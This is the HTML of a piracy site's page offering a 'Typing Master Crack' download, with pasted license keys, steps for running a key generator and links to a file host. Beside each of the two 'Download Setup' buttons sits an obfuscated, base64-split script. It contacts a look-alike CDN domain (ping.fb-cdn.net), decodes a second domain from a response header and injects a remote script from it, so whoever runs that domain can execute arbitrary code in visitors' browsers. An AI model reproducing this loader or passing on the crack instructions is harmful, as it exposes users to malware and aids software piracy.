transform="translate(-20 -31)"></path></svg>
										<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
									</button>
									<div class="search-expand">
										<div class="search-expand-inner">
											<form method="get" class="searchform themeform" action="https://windows11activators.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>										</div>
									</div>
								</div>
													</div>
										
				</div><!--/#header-middle-->

			</div><!--/#header-inner-inner-->
		
			<div id="header-bottom" class="container-inner">
							</div><!--/#header-bottom-->
		
		</div><!--/#header-inner-->
		
	</header><!--/#header-->

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">

<div class="content">
	<div class="pad group">
		
					<article class="post-471 post type-post status-publish format-standard has-post-thumbnail hentry category-pc-tool">

				<div class="post-category">
					<a href="https://windows11activators.com/category/pc-tool/" rel="category tag">Pc Tool</a>				</div><!--/.post-category-->
				
				<h1 class="post-title">Typing Master Crack v11 Download + License Key (2025) Full Version</h1>

				<div class="post-date">
					November 20, 2025				</div><!--/.post-date-->
				
									<div class="format-circle"><a href=""><i class="fa"></i></a></div>
								
								
				<div class="clear"></div>
				
				<div class="entry">	
					<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Typing Master v11 Crack Download 2025</h2>
<p><strong>Typing Master Crack Download</strong> is a software designed to help individuals improve their typing speed and accuracy. It is a comprehensive tool that provides users with customized lessons, exercises, and typing tests to help them reach their goals.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-474 size-full" src="https://windows11activators.com/wp-content/uploads/2023/02/tai-mien-phi-TypingMaster-daominhha.jpg" alt="Typing Master Crack Download + License Key (2025) Full Version" width="300" height="200" /></p>
<p>One of the main features of Typing Master is its adaptability to the individual user&#8217;s needs. The software uses a unique analysis algorithm to track each user&#8217;s typing skills and then generates lessons tailored to their specific strengths and weaknesses. This ensures that the user is always challenged but never overwhelmed.</p>
<p>Typing Master License Key also provides users with a variety of exercises to help improve their typing skills. These exercises range from simple typing drills to more advanced exercises that require the user to type long passages of text. The exercises are designed to help the user build up their typing speed and accuracy over time.</p>
<h3>Typing Master Crack with Serial Key Free Download</h3>
<p>The software tracks the user&#8217;s typing speed and accuracy and provides real-time feedback on areas where they can improve. In addition to graphics, charts, and statistics, users are provided with feedback to help them better understand their progress and identify areas of improvement. You can also download  <a href="https://windows11activators.com/payroll-crack-download/" target="_blank" rel="noopener">Payroll Crack</a>.</p>
<p><strong>Typing Master Serial Key</strong> also includes a variety of typing tests, which allow users to assess their typing skills and track their progress over time. These tests range from simple one-minute typing tests to more challenging tests that require the user to type long passages of text. Another key feature of Typing Master is its ability to provide users with detailed feedback on their typing performance. You can also download <a href="https://windows11activators.com/diffchecker-crack/" target="_blank" rel="noopener">Diffchecker Crack</a>.</p>
<p>Overall,<strong> Typing Master Product Key</strong> is a comprehensive and effective tool for anyone looking to improve their typing speed and accuracy. With its adaptable lessons, exercises, typing tests, and fun games, it is a great option for individuals of all skill levels who are looking to take their typing skills to the next level. This makes it a great option for users around the world who are looking to improve their typing skills.</p>
<h3>Typing Master Crack Key Features:</h3>
<ul>
<li>Customized lessons and exercises tailored to the user&#8217;s strengths and weaknesses</li>
<li>Real-time feedback and progress tracking</li>
<li>A variety of typing tests to assess skills and track progress</li>
<li>Fun and educational games to improve typing skills</li>
<li>Compatibility with Windows and Mac operating systems</li>
<li>Available in multiple languages</li>
</ul>
<h3>Typing Master Crack License Key 2025:</h3>
<ul>
<li>RTYU3-ASDCT-QSY9I-L8NVC-GRM6D-CXSD5</li>
<li>CXVB5-VBNJ7-HSZT2-ASLN1-MX0UP-WESD5</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>Windows 7 or later, or Mac OS X 10.6 or later</li>
<li>A computer with a minimum of 1GHz processor and 512MB RAM</li>
<li>A mouse and keyboard</li>
<li>An internet connection for activation and updates</li>
</ul>
<h3>How to Use Typing Master Crack?</h3>
<ul>
<li>First of all, Download Typing Master Pro 11 Crack.</li>
<li>Extract it and run Typing Master Pro Crack.</li>
<li>Now click on Install Typing Master Pro.</li>
<li>After installation Process</li>
<li>Then Click on Generate Key</li>
<li>Copy keys and paste it</li>
<li>Done.</li>
<li>Enjoy Typing Master Pro Crack Full Version.</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-475 " src="https://windows11activators.com/wp-content/uploads/2023/02/Untitled-1.png" alt="Typing Master Crack Download + License Key (2025) Full Version" width="632" height="453" srcset="https://windows11activators.com/wp-content/uploads/2023/02/Untitled-1.png 650w, https://windows11activators.com/wp-content/uploads/2023/02/Untitled-1-300x215.png 300w" sizes="(max-width: 632px) 100vw, 632px" /></p>
<h3>Conclusion:</h3>
<p><strong>Typing Master Crack Download</strong> is a comprehensive software designed to help individuals improve their typing speed and accuracy. With its customized lessons, real-time feedback, and fun games, it is a great option for users of all skill levels who are looking to take their typing skills to the next level. The software is compatible with both Windows and Mac operating systems and is available in multiple languages, making it a convenient and accessible tool for users around the world.</p>
<p style="text-align: center;"><a href="https://usersdrive.com/o6nq7yklf3qf.html" target="_blank" rel="noopener">Typing Master Crack Setup</a></p>
<p>For the activation of, <strong>Typing Master Crack Download</strong>, There is a file link which is given below. Just visit and download to get 100% Typing Master Crack Download (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 1 -->
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>
		
				
				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-1324 post type-post status-publish format-standard has-post-thumbnail hentry category-pc-tool">

			<div class="post-thumbnail">
				<a href="https://windows11activators.com/stellar-data-recovery-crack/">
											<img width="300" height="200" src="https://windows11activators.com/wp-content/uploads/2024/02/5-4.jpg" class="attachment-curver-medium size-curver-medium wp-post-image" alt="Stellar Data Recovery Crack + Activation Key v11.5.0.1 Download" decoding="async" loading="eager" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://windows11activators.com/stellar-data-recovery-crack/" rel="bookmark">Stellar Data Recovery 2025 Crack + Activation Key v12.0.1.1 Download</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1070 post type-post status-publish format-standard has-post-thumbnail hentry category-pc-tool">

			<div class="post-thumbnail">
				<a href="https://windows11activators.com/superantispyware-pro-crack/">
											<img width="300" height="200" src="https://windows11activators.com/wp-content/uploads/2023/12/5-1.jpg" class="attachment-curver-medium size-curver-medium wp-post-image" alt="SUPERAntiSpyware Pro Crack 10.0.2466 with Key Free Download" decoding="async" loading="eager" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://windows11activators.com/superantispyware-pro-crack/" rel="bookmark">SUPERAntiSpyware Professional 10.0.1268 Free Download 2025 + Crack</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-463 post type-post status-publish format-standard has-post-thumbnail hentry category-pc-tool">

			<div class="post-thumbnail">
				<a href="https://windows11activators.com/payroll-crack-download/">
											<img width="300" height="200" src="https://windows11activators.com/wp-content/uploads/2023/02/Untitled.png" class="attachment-curver-medium size-curver-medium wp-post-image" alt="Payroll Crack Download v21.0.8.0 + License Key (2024) Download" decoding="async" loading="eager" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://windows11activators.com/payroll-crack-download/" rel="bookmark">Payroll Crack Download v21.0.8.0 + License Key (2025) Download</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
		
		<h3 class="heading">1 Response</h3>
	
		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="fas fa-comments"></i>Comments<span>0</span></a></li>
			<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>1</span></a></li>
		</ul>

				
				<div id="pinglist-container" class="comment-tab">
			
			<ol class="pinglist">
									<li class="ping">
						<div class="ping-link"><a href="https://windows11activators.com/spyhunter-crack-download/" class="url" rel="ugc">SpyHunter Crack 6.0.1 with Serial Key (2024) Free Download</a></div>
						<div class="ping-meta">October 24, 2024</div>
						<div class="ping-content"><p>[&#8230;] Another great feature of SpyHunter Activation Key is its custom fixes. If you are having trouble removing a specific type of malware, you can use the custom fixes feature to create a fix that will remove the malware from your computer. This feature is particularly useful if you are dealing with a complex or persistent type of malware that is difficult to remove using other methods. You can also download Typing Master Crack. [&#8230;]</p>
</div>
					</li>
							</ol><!--/.pinglist-->
			
		</div>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/typing-master-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://windows11activators.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "acc273213a701a7f0d842cb552ed8acd" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


				</div><!--/.main-inner-->
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
					
				
				
		<div id="footer-bottom">
			<div class="container-inner">
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
					
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Windows 11 Activators &copy; 2026. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
																								</div>
				
				</div><!--/.pad-->
			</div>
		</div><!--/#footer-bottom-->
	
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/curver/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/jquery.fitvids.js?ver=6.9" id="curver-fitvids-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/jq-sticky-anything.min.js?ver=6.9" id="curver-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/scripts.js?ver=6.9" id="curver-scripts-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/nav.js?ver=1693429096" id="curver-nav-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198060901\",\"post\":\"471\",\"tz\":\"5\",\"srv\":\"windows11activators.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "198060901", "471" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://windows11activators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://windows11activators.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae1debe4bf8f4880aa34a038f9b53186","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 01:51:20 -->